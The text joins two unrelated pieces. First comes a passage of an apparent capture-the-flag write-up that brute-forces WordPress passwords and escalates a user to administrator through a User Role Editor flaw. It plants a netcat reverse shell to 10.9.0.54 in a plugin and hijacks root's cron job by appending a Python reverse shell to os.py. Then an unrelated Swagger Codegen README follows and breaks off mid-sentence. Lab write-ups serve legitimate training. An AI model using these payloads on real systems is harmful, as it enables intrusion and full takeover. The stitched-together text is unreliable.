| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] danny
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[REDACTED]
~~~
There are 3 users identified.
## Crack passwords
Let's save the users in `users.txt` and find valid passwords:
~~~
$ cat > users.txt << EOF
jack
wendy
danny
EOF
$ wpscan -U users.txt -P /data/src/wordlists/fasttrack.txt --url http://jack.thm
[REDACTED]
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - wendy / changelater
Trying danny / Time: 00:00:24 <==================================================> (648 / 648) 100.00% Time: 00:00:24
[!] Valid Combinations Found:
| Username: wendy, Password: changelater
[REDACTED]
~~~
Nice! We have found wendy's password.
## Login as Wendy
Now go to http://jack.thm/wp-login.php and login with `wendy:changelater`. As you will notice, Wendy has limited privileges and we can't do any administrative task.
No way to create a reverse shell with these limited privileges. We need to grant Wendy with more privileges.
## Grant Wendy administrator privileges
The User Role Editor plugin is vulnerable to a privilege escalation (https://www.exploit-db.com/exploits/44595) and we can grant Wendy administrator privileges.
Start BurpSuite and browse Wendy's profile (http://jack.thm/wp-admin/profile.php).
Now, scroll down to the very bottom of the page and click on the `Update Profile` button. Intercept the following request in BurpSuite:
~~~
POST /wp-admin/profile.php HTTP/1.1
Host: jack.thm
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://jack.thm/wp-admin/profile.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 312
Origin: http://jack.thm
DNT: 1
Connection: close
Cookie: wordpress_07f87507b491ce41808428c8c499655c=wendy%7C1592655638%7CLRHrQ5OvxYuOhZLXpHc1pkmEM5zPeI5wHlr75cChfkx%7Cd29e8efa83c597e5521498d8cbbdae7fc1f019cf0f14499b9dc07f3e9b1aee19; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_07f87507b491ce41808428c8c499655c=wendy%7C1592655638%7CLRHrQ5OvxYuOhZLXpHc1pkmEM5zPeI5wHlr75cChfkx%7C0cc36c8cc6f4e6246a036f37683f0d59afa9faa3885a86abce0dc9f372273b14; wp-settings-time-2=1592486277
Upgrade-Insecure-Requests: 1
_wpnonce=4412841a5b&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=deea9285df&admin_color=fresh&admin_bar_front=1&first_name=&last_name=&nickname=wendy&display_name=wendy&email=wendy%40tryhackme.com&url=&description=&pass1=&pass2=&action=update&user_id=2&submit=Update+Profile
~~~
And before forwarding it, add the following variable at the end:
~~~
ure_other_roles=administrator
~~~
Now, Wendy is granted administrator privileges and we should be able to make our reverse shell.
## Reverse shell
It was not possible to hook the `404.php` template with a PHP reverse shell but but updating the plugins is possible.
Prefix the existing code of any plugin (e.g. `Hello Dolly > hello.php`) with a reverse shell, as shown below:
```php
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.54 4444 >/tmp/f'); ?>
```
Save the page, open a listener (`rlwrap nc -nlvp 4444`) and activate the plugin. It should trigger a shell:
~~~
$ whoami
www-data
$ cd /home/jack/
$ ls
reminder.txt
user.txt
$ cat user.txt
0052f7829e48752f2e7bf50f1231548a
~~~
User flag: `0052f7829e48752f2e7bf50f1231548a`
# #2 - Escalate your privileges to root. Whats the root flag?
*Hint: Python*
Still in jack's home, there is an interesting file that talks about backup and permissions.
~~~
$ cat /home/jack/reminder.txt
Please read the memo on linux file permissions, last time your backups almost got us hacked! Jack will hear about this when he gets back.
~~~
Searching for `backup`, it quickly turns out that there is a backup directory in `/var`:
~~~
$ cd /var/backups/
$ ls -l
total 776
drwxr-xr-x 2 root root 4096 Jan 10 15:05 ./
drwxr-xr-x 14 root root 4096 Jan 9 10:10 ../
-rw-r--r-- 1 root root 40960 Jan 9 06:25 alternatives.tar.0
-rw-r--r-- 1 root root 9931 Jan 9 10:34 apt.extended_states.0
-rw-r--r-- 1 root root 713 Jan 8 11:20 apt.extended_states.1.gz
-rw-r--r-- 1 root root 11 Jan 8 11:17 dpkg.arch.0
-rw-r--r-- 1 root root 43 Jan 8 11:17 dpkg.arch.1.gz
-rw-r--r-- 1 root root 437 Jan 8 11:23 dpkg.diversions.0
-rw-r--r-- 1 root root 202 Jan 8 11:23 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 207 Jan 9 10:11 dpkg.statoverride.0
-rw-r--r-- 1 root root 129 Jan 8 11:19 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 552673 Jan 9 10:34 dpkg.status.0
-rw-r--r-- 1 root root 129487 Jan 8 11:20 dpkg.status.1.gz
-rw------- 1 root root 813 Jan 10 10:54 group.bak
-rw------- 1 root shadow 679 Jan 10 10:54 gshadow.bak
-rwxrwxrwx 1 root root 1675 Jan 10 15:05 id_rsa*
-rw------- 1 root root 1626 Jan 9 10:11 passwd.bak
-rw------- 1 root shadow 1066 Jan 10 08:07 shadow.bak
~~~
Interstingly, all interesting files have been properly protected but `id_rsa` which I suspect to be jack's SSH private key. As `python3` is installed on the server, let's make the file available to us as a python web server:
~~~
$ /usr/bin/python3 -m http.server
~~~
Now, we can download `id_rsa` by connecting to http://10.10.148.86:8000.
Let's check if we can connect as `jack`:
~~~
$ chmod 600 id_rsa
$ ssh -i id_rsa [email protected]
~~~
Great! We are now connected as Jack. Let's find a way to elevate our privileges. Standard enumeration tools like `linpeas.sh` are great, but there is a great tool called `pspy` that will be particularly handy in our case.
Using `pspy`, we can notice that there is a cron job running every 2 minutes:
~~~
2020/06/18 09:50:01 CMD: UID=0 PID=27131 | /usr/bin/python /opt/statuscheck/checker.py
2020/06/18 09:50:01 CMD: UID=0 PID=27130 | /bin/sh -c /usr/bin/python /opt/statuscheck/checker.py
2020/06/18 09:50:01 CMD: UID=0 PID=27129 | /usr/sbin/CRON -f
2020/06/18 09:50:01 CMD: UID=0 PID=27133 | sh -c /usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log
2020/06/18 09:50:01 CMD: UID=0 PID=27132 | sh -c /usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log
2020/06/18 09:52:01 CMD: UID=0 PID=27137 | /usr/bin/python /opt/statuscheck/checker.py
2020/06/18 09:52:01 CMD: UID=0 PID=27136 | /bin/sh -c /usr/bin/python /opt/statuscheck/checker.py
2020/06/18 09:52:01 CMD: UID=0 PID=27135 | /usr/sbin/CRON -f
2020/06/18 09:52:01 CMD: UID=0 PID=27139 | /usr/bin/curl -s -I http://127.0.0.1
2020/06/18 09:52:01 CMD: UID=0 PID=27138 | sh -c /usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log
2020/06/18 09:54:01 CMD: UID=0 PID=27143 | /usr/bin/python /opt/statuscheck/checker.py
2020/06/18 09:54:01 CMD: UID=0 PID=27142 | /bin/sh -c /usr/bin/python /opt/statuscheck/checker.py
2020/06/18 09:54:01 CMD: UID=0 PID=27141 | /usr/sbin/CRON -f
2020/06/18 09:54:01 CMD: UID=0 PID=27144 | /usr/bin/python /opt/statuscheck/checker.py
2020/06/18 09:54:01 CMD: UID=0 PID=27145 | sh -c /usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log
~~~
The script is owned by `root` and we don't have write access to it:
~~~
jack@jack:/opt/statuscheck$ ls -la
total 48
drwxr-xr-x 2 root root 4096 Jan 10 18:34 .
drwxr-xr-x 3 root root 4096 Jan 10 09:50 ..
-rw-r--r-- 1 root root 92 Jan 10 10:10 checker.py
-rw-r--r-- 1 root root 30096 Jun 18 10:14 output.log
~~~
The script itself doesn't do much. It connects to localhost and outputs the result in a log file on the same directory as the script.
~~~
jack@jack:/opt/statuscheck$ cat checker.py
import os
os.system("/usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log")
~~~
But... we have write access to `/usr/lib/python2.7/os.py` which is imported in the script:
~~~
jack@jack:/usr/lib/python2.7$ ls -l /usr/lib/python2.7/os.py
-rw-rw-r-x 1 root family 25908 Jan 10 19:22 /usr/lib/python2.7/os.py
~~~
Time to write some python code. Append the following content at the end of `/usr/lib/python2.7/os.py`:
```python
import socket
import pty
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.9.0.54",5555))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
```
Open a listener on port 5555 (or whatever you specified in the code above) and wait. You can run `pspy` in parallel on the server to monitor the cron job.
~~~
$ rlwrap nc -nlvp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.148.86.
Ncat: Connection from 10.10.148.86:44732.
root@jack:~# cat root.txt
cat root.txt
b8b63a861cc09e853f29d8055d64bffb
~~~
Root flag: `b8b63a861cc09e853f29d8055d64bffb`
Really great challenge! Congrats to the author, I had a lot of fun!
**Note: Don't forget to remove the entry from the `/etc/hosts` file**
|
# Swagger Code Generator
- Master (2.3.0): [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
- 3.0.0: [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
[](https://maven-badges.herokuapp.com/maven-central/io.swagger/swagger-codegen-project)
[](http://issuestats.com/github/swagger-api/swagger-codegen) [](http://issuestats.com/github/swagger-api/swagger-codegen)
:star::star::star: If you would like to contribute, please refer to [guidelines](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md) and a list of [open tasks](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22).:star::star::star:
:notebook_with_decorative_cover: For more information, please refer to the [Wiki page](https://github.com/swagger-api/swagger-codegen/wiki) and [FAQ](https://github.com/swagger-api/swagger-codegen/wiki/FAQ) :notebook_with_decorative_cover:
:warning: If the OpenAPI/Swagger spec is obtained from an untrusted source, please make sure you've reviewed the spec before using Swagger Codegen to generate the API client, server stub or documentation as [code injection](https://en.wikipedia.org/wiki/Code_injection) may occur :warning:
:rocket: ProductHunt: https://producthunt.com/posts/swagger-codegen :rocket:
## Overview
This is the swagger codegen project, which allows generation of API client libraries (SDK generation), server stubs and documentation automatically given an [OpenAPI Spec](https://github.com/OAI/OpenAPI-Specification). Currently, the following languages/frameworks are supported:
- **API clients**: **ActionScript**, **Ada**, **Apex**, **Bash**, **C#** (.net 2.0, 4.0 or later), **C++** (cpprest, Qt5, Tizen), **Clojure**, **Dart**, **Elixir**, **Eiffel**, **Go**, **Groovy**, **Haskell** (http-client, Servant), **Java** (Jersey1.x, Jersey2.x, OkHttp, Retrofit1.x, Retrofit2.x, Feign, RestTemplate, RESTEasy, Vertx), **Kotlin**, **Lua**, **Node.js** (ES5, ES6, AngularJS with Google Closure Compiler annotations) **Objective-C**, **Perl**, **PHP**, **PowerShell**, **Python**, **R**, **Ruby**, **Rust**, **Scala**, **Swift** (2.x, 3.x, 4.x), **Typescript** (Angular1.x, Angular2.x, Fetch, jQuery, Node)
- **Server stubs**: **C#** (ASP.NET Core, NancyFx), **C++** (Pistache, Restbed), **Erlang**, **Go**, **Haskell** (Servant), **Java** (MSF4J, Spring, Undertow, JAX-RS: CDI, CXF, Inflector, RestEasy, Play Framework), **PHP** (Lumen, Slim, Silex, [Symfony](https://symfony.com/), [Zend Expressive](https://github.com/zendframework/zend-expressive)), **Python** (Flask), **NodeJS**, **Ruby** (Sinatra, Rails5), **Scala** ([Finch](https://github.com/finagle/finch), Scalatra)
- **API documentation generators**: **HTML**, **Confluence Wiki**
- **Configuration files**: [**Apache2**](https://httpd.apache.org/)
- **Others**: **JMeter**
Check out [OpenAPI-Spec](https://github.com/OAI/OpenAPI-Specification) for additional information about the OpenAPI project.
# Table of contents
- [Swagger Code Generator](#swagger-code-generator)
- [Overview](#overview)
- [Table of Contents](#table-of-contents)
- Installation
- [Compatibility](#compatibility)
- [Prerequisites](#prerequisites)
- [OS X Users](#os-x-users)
- [Building](#building)
- [Docker](#docker)
- [Development in Docker](#development-in-docker)
- [Run docker in Vagrant](#run-docker-in-vagrant)
- [Public Docker image](#public-docker-image)
- [Homebrew](#homebrew)
- [Getting Started](#getting-started)
- Generators
- [To generate a sample client library](#to-generate-a-sample-client-library)
- [Generating libraries from your server](#generating-libraries-from-your-server)
- [Modifying the client library format](#modifying-the-client-library-format)
- [Making your own codegen modules](#making-your-own-codegen-modules)
- [Where is Javascript???](#where-is-javascript)
- [Generating a client from local files](#generating-a-client-from-local-files)
- [Customizing the generator](#customizing-the-generator)
- [Validating your OpenAPI Spec](#validating-your-openapi-spec)
- [Generating dynamic html api documentation](#generating-dynamic-html-api-documentation)
- [Generating static html api documentation](#generating-static-html-api-documentation)
- [To build a server stub](#to-build-a-server-stub)
- [To build the codegen library](#to-build-the-codegen-library)
- [Workflow Integration](#workflow-integration)
- [Maven Integration](#maven-integration)
- [Gradle Integration](#gradle-integration)
- [Github Integration](#github-integration)
- [Online Generators](#online-generators)
- [Guidelines for Contribution](https://github.com/swagger-api/swagger-codegen/wiki/Guidelines-for-Contribution)
- [Companies/Projects using Swagger Codegen](#companiesprojects-using-swagger-codegen)
- [Presentations/Videos/Tutorials/Books](#presentationsvideostutorialsbooks)
- [Swagger Codegen Core Team](#swagger-codegen-core-team)
- [Swagger Codegen Technical Committee](#swagger-codegen-technical-committee)
- [License](#license)
## Compatibility
The OpenAPI Specification has undergone 3 revisions since initial creation in 2010. The swagger-codegen project has the following compatibilities with the OpenAPI Specification:
Swagger Codegen Version | Release Date | OpenAPI Spec compatibility | Notes
-------------------------- | ------------ | -------------------------- | -----
3.0.0 (upcoming major release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/swagger-codegen-cli/3.0.0-SNAPSHOT/)| TBD | 1.0, 1.1, 1.2, 2.0, 3.0 | Major release with breaking changes
2.3.0 (current master, upcoming minor release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/swagger-codegen-cli/2.3.0-SNAPSHOT/)| Jul/Aug 2017 | 1.0, 1.1, 1.2, 2.0 | Minor release with breaking changes
[2.2.3](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.3) (**current stable**) | 2017-07-15 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.3](https://github.com/swagger-api/swagger-codegen/tree/v2.2.3)
[2.2.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.2) | 2017-03-01 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.2](https://github.com/swagger-api/swagger-codegen/tree/v2.2.2)
[2.2.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.1) | 2016-08-07 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.1](https://github.com/swagger-api/swagger-codegen/tree/v2.2.1)
[2.1.6](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.1.6) | 2016-04-06 | 1.0, 1.1, 1.2, 2.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-codegen/tree/v2.1.6)
2.0.17 | 2014-08-22 | 1.1, 1.2 | [tag v2.0.17](https://github.com/swagger-api/swagger-codegen/tree/2.0.17)
1.0.4 | 2012-04-12 | 1.0, 1.1 | [tag v1.0.4](https://github.com/swagger-api/swagger-codegen/tree/swagger-codegen_2.9.1-1.1)
### Prerequisites
If you're looking for the latest stable version, you can grab it directly from Maven.org (Java 7 runtime at a minimum):
```sh
wget http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.3/swagger-codegen-cli-2.2.3.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar help
```
On a mac, it's even easier with `brew`:
```sh
brew install swagger-codegen
```
To build from source, you need the following installed and available in your $PATH:
* [Java 7 or 8](http://java.oracle.com)
* [Apache maven 3.3.3 or greater](http://maven.apache.org/)
#### OS X Users
Don't forget to install Java 7 or 8. You probably have 1.6.
Export JAVA_HOME in order to use the supported Java version:
```sh
export JAVA_HOME=`/usr/libexec/java_home -v 1.8`
export PATH=${JAVA_HOME}/bin:$PATH
```
### Building
After cloning the project, you can build it from source with this command:
```sh
mvn clean package
```
### Homebrew
To install, run `brew install swagger-codegen`
Here is an example usage:
```sh
swagger-codegen generate -i http://petstore.swagger.io/v2/swagger.json -l ruby -o /tmp/test/
```
### Docker
#### Development in docker
You can use `run-in-docker.sh` to do all development. This script maps your local repository to `/gen`
in the docker container. It also maps `~/.m2/repository` to the appropriate container location.
To execute `mvn package`:
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
./run-in-docker.sh mvn package
```
Build artifacts are now accessible in your working directory.
Once built, `run-in-docker.sh` will act as an executable for swagger-codegen-cli. To generate code, you'll need to output to a directory under `/gen` (e.g. `/gen/out`). For example:
```sh
./run-in-docker.sh help # Executes 'help' command for swagger-codegen-cli
./run-in-docker.sh langs # Executes 'langs' command for swagger-codegen-cli
./run-in-docker.sh /gen/bin/go-petstore.sh # Builds the Go client
./run-in-docker.sh generate -i modules/swagger-codegen/src/test/resources/2_0/petstore.yaml \
-l go -o /gen/out/go-petstore -DpackageName=petstore # generates go client, outputs locally to ./out/go-petstore
```
#### Run Docker in Vagrant
Prerequisite: install [Vagrant](https://www.vagrantup.com/downloads.html) and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).
```sh
git clone http://github.com/swagger-api/swagger-codegen.git
cd swagger-codegen
vagrant up
vagrant ssh
cd /vagrant
./run-in-docker.sh mvn package
```
#### Public Pre-built Docker images
- https://hub.docker.com/r/swaggerapi/swagger-generator/ (official web service)
- https://hub.docker.com/r/swaggerapi/swagger-codegen-cli/ (official CLI)
##### Swagger Generator Docker Image
The Swagger Generator image can act as a self-hosted web application and API for generating code. This container can be incorporated into a CI pipeline, and requires at least two HTTP requests and some docker orchestration to access generated code.
Example usage (note this assumes `jq` is installed for command line processing of JSON):
```sh
# Start container and save the container id
CID=$(docker run -d swaggerapi/swagger-generator)
# allow for startup
sleep 5
# Get the IP of the running container
GEN_IP=$(docker inspect --format '{{.NetworkSettings.IPAddress}}' $CID)
# Execute an HTTP request and store the download link
RESULT=$(curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' -d '{
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}' 'http://localhost:8188/api/gen/clients/javascript' | jq '.link' | tr -d '"')
# Download the generated zip and redirect to a file
curl $RESULT > result.zip
# Shutdown the swagger generator image
docker stop $CID && docker rm $CID
```
In the example above, `result.zip` will contain the generated client.
##### Swagger Codegen CLI Docker Image
The Swagger Codegen image acts as a standalone executable. It can be used as an alternative to installing via homebrew, or for developers who are unable to install Java or upgrade the installed version.
To generate code with this image, you'll need to mount a local location as a volume.
Example:
```sh
docker run --rm -v ${PWD}:/local swaggerapi/swagger-codegen-cli generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l go \
-o /local/out/go
```
The generated code will be located under `./out/go` in the current directory.
## Getting Started
To generate a PHP client for http://petstore.swagger.io/v2/swagger.json, please run the following
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
mvn clean package
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l php \
-o /var/tmp/php_api_client
```
(if you're on Windows, replace the last command with `java -jar modules\swagger-codegen-cli\target\swagger-codegen-cli.jar generate -i http://petstore.swagger.io/v2/swagger.json -l php -o c:\temp\php_api_client`)
You can also download the JAR (latest release) directly from [maven.org](http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.3/swagger-codegen-cli-2.2.3.jar)
To get a list of **general** options available, please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar help generate`
To get a list of PHP specified options (which can be passed to the generator with a config file via the `-c` option), please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l php`
## Generators
### To generate a sample client library
You can build a client against the swagger sample [petstore](http://petstore.swagger.io) API as follows:
```sh
./bin/java-petstore.sh
```
(On Windows, run `.\bin\windows\java-petstore.bat` instead)
This will run the generator with this command:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java
```
with a number of options. You can get the options with the `help generate` command (below only shows partal results):
```
NAME
swagger-codegen-cli generate - Generate code with chosen lang
SYNOPSIS
swagger-codegen-cli generate
[(-a <authorization> | --auth <authorization>)]
[--additional-properties <additional properties>...]
[--api-package <api package>] [--artifact-id <artifact id>]
[--artifact-version <artifact version>]
[(-c <configuration file> | --config <configuration file>)]
[-D <system properties>...] [--git-repo-id <git repo id>]
[--git-user-id <git user id>] [--group-id <group id>]
[--http-user-agent <http user agent>]
(-i <spec file> | --input-spec <spec file>)
[--ignore-file-override <ignore file override location>]
[--import-mappings <import mappings>...]
[--instantiation-types <instantiation types>...]
[--invoker-package <invoker package>]
(-l <language> | --lang <language>)
[--language-specific-primitives <language specific primitives>...]
[--library <library>] [--model-name-prefix <model name prefix>]
[--model-name-suffix <model name suffix>]
[--model-package <model package>]
[(-o <output directory> | --output <output directory>)]
[--release-note <release note>] [--remove-operation-id-prefix]
[--reserved-words-mappings <reserved word mappings>...]
[(-s | --skip-overwrite)]
[(-t <template directory> | --template-dir <template directory>)]
[--type-mappings <type mappings>...] [(-v | --verbose)]
OPTIONS
-a <authorization>, --auth <authorization>
adds authorization headers when fetching the swagger definitions
remotely. Pass in a URL-encoded string of name:header with a comma
separating multiple values
...... (results omitted)
-v, --verbose
verbose mode
```
You can then compile and run the client, as well as unit tests against it:
```sh
cd samples/client/petstore/java
mvn package
```
Other languages have petstore samples, too:
```sh
./bin/android-petstore.sh
./bin/java-petstore.sh
./bin/objc-petstore.sh
```
### Generating libraries from your server
It's just as easy--just use the `-i` flag to point to either a server or file.
### Modifying the client library format
Don't like the default swagger client syntax? Want a different language supported? No problem! Swagger codegen processes mustache templates with the [jmustache](https://github.com/samskivert/jmustache) engine. You can modify our templates or make your own.
You can look at `modules/swagger-codegen/src/main/resources/${your-language}` for examples. To make your own templates, create your own files and use the `-t` flag to specify your template folder. It actually is that easy.
### Making your own codegen modules
If you're starting a project with a new language and don't see what you need, swagger-codegen can help you create a project to generate your own libraries:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar meta \
-o output/myLibrary -n myClientCodegen -p com.my.company.codegen
```
This will write, in the folder `output/myLibrary`, all the files you need to get started, including a README.md. Once modified and compiled, you can load your library with the codegen and generate clients with your own, custom-rolled logic.
You would then compile your library in the `output/myLibrary` folder with `mvn package` and execute the codegen like such:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
For Windows users, you will need to use `;` instead of `:` in the classpath, e.g.
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar;modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
Note the `myClientCodegen` is an option now, and you can use the usual arguments for generating your library:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar \
io.swagger.codegen.SwaggerCodegen generate -l myClientCodegen\
-i http://petstore.swagger.io/v2/swagger.json \
-o myClient
```
### Where is Javascript???
See our [javascript library](http://github.com/swagger-api/swagger-js)--it's completely dynamic and doesn't require
static code generation.
There is a third-party component called [swagger-js-codegen](https://github.com/wcandillon/swagger-js-codegen) that can generate angularjs or nodejs source code from a OpenAPI Specification.
:exclamation: On Dec 7th 2015, a Javascript API client generator has been added by @jfiala.
### Generating a client from local files
If you don't want to call your server, you can save the OpenAPI Spec files into a directory and pass an argument
to the code generator like this:
```
-i ./modules/swagger-codegen/src/test/resources/2_0/petstore.json
```
Great for creating libraries on your ci server, from the [Swagger Editor](http://editor.swagger.io)... or while coding on an airplane.
### Selective generation
You may not want to generate *all* models in your project. Likewise you may want just one or two apis to be written. If that's the case, you can use system properties to control the output:
The default is generate *everything* supported by the specific library. Once you enable a feature, it will restrict the contents generated:
```sh
# generate only models
java -Dmodels {opts}
# generate only apis
java -Dapis {opts}
# generate only supporting files
java -DsupportingFiles
# generate models and supporting files
java -Dmodels -DsupportingFiles
```
To control the specific files being generated, you can pass a CSV list of what you want:
```sh
# generate the User and Pet models only
-Dmodels=User,Pet
# generate the User model and the supportingFile `StringUtil.java`:
-Dmodels=User -DsupportingFiles=StringUtil.java
```
To control generation of docs and tests for api and models, pass false to the option. For api, these options are `-DapiTests=false` and `-DapiDocs=false`. For models, `-DmodelTests=false` and `-DmodelDocs=false`.
These options default to true and don't limit the generation of the feature options listed above (like `-Dapi`):
```sh
# generate only models (with tests and documentation)
java -Dmodels {opts}
# generate only models (with tests but no documentation)
java -Dmodels -DmodelDocs=false {opts}
# generate only User and Pet models (no tests and no documentation)
java -Dmodels=User,Pet -DmodelTests=false {opts}
# generate only apis (without tests)
java -Dapis -DapiTests=false {opts}
# generate only apis (modelTests option is ignored)
java -Dapis -DmodelTests=false {opts}
```
When using selective generation, _only_ the templates needed for the specific generation will be used.
### Ignore file format
Swagger codegen supports a `.swagger-codegen-ignore` file, similar to `.gitignore` or `.dockerignore` you're probably already familiar with.
The ignore file allows for better control over overwriting existing files than the `--skip-overwrite` flag. With the ignore file, you can specify individual files or directories can be ignored. This can be useful, for example if you only want a subset of the generated code.
Examples:
```sh
# Swagger Codegen Ignore
# Lines beginning with a # are comments
# This should match build.sh located anywhere.
build.sh
# Matches build.sh in the root
/build.sh
# Exclude all recursively
docs/**
# Explicitly allow files excluded by other rules
!docs/UserApi.md
# Recursively exclude directories named Api
# You can't negate files below this directory.
src/**/Api/
# When this file is nested under /Api (excluded above),
# this rule is ignored because parent directory is excluded by previous rule.
!src/**/PetApiTests.cs
# Exclude a single, nested file explicitly
src/IO.Swagger.Test/Model/AnimalFarmTests.cs
```
The `.swagger-codegen-ignore` file must exist in the root of the output directory.
### Customizing the generator
There are different aspects of customizing the code generator beyond just creating or modifying templates. Each language has a supporting configuration file to handle different type mappings, etc:
```sh
$ ls -1 modules/swagger-codegen/src/main/java/io/swagger/codegen/languages/
AbstractJavaJAXRSServerCodegen.java
AbstractTypeScriptClientCodegen.java
... (results omitted)
TypeScriptAngularClientCodegen.java
TypeScriptNodeClientCodegen.java
```
Each of these files creates reasonable defaults so you can get running quickly. But if you want to configure package names, prefixes, model folders, etc. you can use a json config file to pass the values.
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java \
-c path/to/config.json
```
and `config.json` contains the following as an example:
```json
{
"apiPackage" : "petstore"
}
```
Supported config options can be different per language. Running `config-help -l {lang}` will show available options.
**These options are applied via configuration file (e.g. config.json) or by passing them with `-D{optionName}={optionValue}`**. (If `-D{optionName}` does not work, please open a [ticket](https://github.com/swagger-api/swagger-codegen/issues/new) and we'll look into it)
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l java
```
Output
```
CONFIG OPTIONS
modelPackage
package for generated models
apiPackage
package for generated api classes
...... (results omitted)
library
library template (sub-template) to use:
jersey1 - HTTP client: Jersey client 1.18. JSON processing: Jackson 2.4.2
jersey2 - HTTP client: Jersey client 2.6
feign - HTTP client: Netflix Feign 8.1.1. JSON processing: Jackson 2.6.3
okhttp-gson (default) - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1
retrofit - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1 (Retrofit 1.9.0)
retrofit2 - HTTP client: OkHttp 2.5.0. JSON processing: Gson 2.4 (Retrofit 2.0.0-beta2)
```
Your config file for Java can look like
```json
{
"groupId":"com.my.company",
"artifactId":"MyClient",
"artifactVersion":"1.2.0",
"library":"feign"
}
```
For all the unspecified options default values will be used.
Another way to override default options is to extend the config class for the specific language.
To change, for example, the prefix for the Objective-C generated files, simply subclass the ObjcClientCodegen.java:
```java
package com.mycompany.swagger.codegen;
import io.swagger.codegen.languages.*;
public class MyObjcCodegen extends ObjcClientCodegen {
static {
PREFIX = "HELO";
}
}
```
and specify the `classname` when running the generator:
```
-l com.mycompany.swagger.codegen.MyObjcCodegen
```
Your subclass will now be loaded and overrides the `PREFIX` value in the superclass.
### Bringing your own models
Sometimes you don't want a model generated. In this case, you can simply specify an import mapping to tell
the codegen what _not_ to create. When doing this, every location that references a specific model will
refer back to your classes. Note, this may not apply to all languages...
To specify an import mapping, use the `--import-mappings` argument and specify the model-to-import logic as such:
```
--import-mappings Pet=my.models.MyPet
```
Or for multiple mappings:
```
--import-mappings Pet=my.models.MyPet,Order=my.models.MyOrder
```
or
```
--import-mappings Pet=my.models.MyPet --import-mappings Order=my.models.MyOrder
```
### Validating your OpenAPI Spec
You have options. The easiest is to use our [online validator](https://github.com/swagger-api/validator-badge) which not only will let you validate your spec, but with the debug flag, you can see what's wrong with your spec. For example:
